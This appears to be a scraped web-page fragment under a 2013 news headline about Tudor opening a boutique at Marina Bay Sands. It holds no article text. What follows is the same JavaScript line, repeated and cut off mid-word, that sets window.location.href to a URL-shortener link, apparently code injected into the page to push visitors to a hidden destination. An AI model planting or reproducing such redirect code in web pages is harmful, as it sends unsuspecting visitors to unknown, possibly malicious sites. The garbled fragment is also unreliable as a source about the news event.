
Tudor Opens its Largest Boutique in Southeast
Asia at Marina Bay Sands
November 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...